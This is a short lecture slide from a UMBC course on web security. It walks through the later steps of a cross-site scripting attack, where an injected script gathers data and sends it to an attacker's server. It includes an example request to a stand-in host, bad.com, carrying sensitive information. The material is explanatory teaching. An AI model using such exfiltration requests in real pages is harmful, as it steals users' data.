 Example XSS Attack: Actions

3. Webpage is rendered and displayed in victim's browser, and malicious script code is executed

a) At this stage, appears as if the website is the cause of the problem (It kinda is though, since it didn't protect against this attack.)

4. Script runs, and gathers the information it was designed for

a) Sends a GET request to the attacker's web server, with the desired information in the URL of the request

a) GET http://bad.com/?info=superSensitive

Information from https://excess-xss.com/

All materials copyright UMBC and Dr. Katherine Gibson unless otherwise noted

13